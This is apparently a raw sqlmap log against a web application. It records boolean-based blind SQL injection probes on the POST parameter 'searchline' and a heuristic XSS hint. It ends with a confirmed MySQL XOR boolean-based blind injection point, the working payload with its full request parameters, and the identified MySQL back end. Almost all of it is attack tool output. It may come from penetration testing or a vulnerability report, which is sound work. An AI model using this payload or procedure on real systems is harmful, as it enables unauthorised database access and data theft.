 [12:18:08] [INFO] heuristic (XSS) test shows that POST parameter 'searchline' might be vulnerable to cross-site scripting
 (XSS) attacks
[12:18:08] [INFO] testing for SQL injection on POST parameter 'searchline'
[12:18:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:18:09] [WARNING] reflective value(s) found and filtering out
[12:18:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[12:18:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[12:18:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:18:13] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[12:18:14] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[12:18:16] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[12:18:18] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[12:18:19] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[12:18:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:18:20] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:18:23] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:18:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:18:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:18:27] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:18:27] [INFO] testing 'MySQL XOR boolean-based blind'
[12:18:30] [INFO] POST parameter 'searchline' appears to be 'MySQL XOR boolean-based blind' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [
Y/n] Y
[12:18:30] [INFO] checking if the injection point on POST parameter 'searchline' is a false positive
POST parameter 'searchline' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: searchline (POST)
    Type: boolean-based blind
    Title: MySQL XOR boolean-based blind
    Payload: action=advertisement&test=tony&start=a&form_name=a&searchline=sqlisqli "XOR(if((select/**/666/**/where/**/34
73=3473),444,0))XOR"
---
[12:18:43] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:18:43] [INFO] the back-end DBMS is MySQL